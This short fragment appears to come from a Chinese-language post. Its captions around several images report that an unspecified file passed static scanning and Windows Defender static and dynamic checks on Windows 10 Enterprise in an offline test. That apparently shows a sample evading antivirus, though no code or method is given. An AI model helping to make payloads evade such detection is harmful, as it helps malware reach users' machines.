
静态扫描无问题



windows Defender【静态+动态杀毒已过,断网测试】
windows10企业版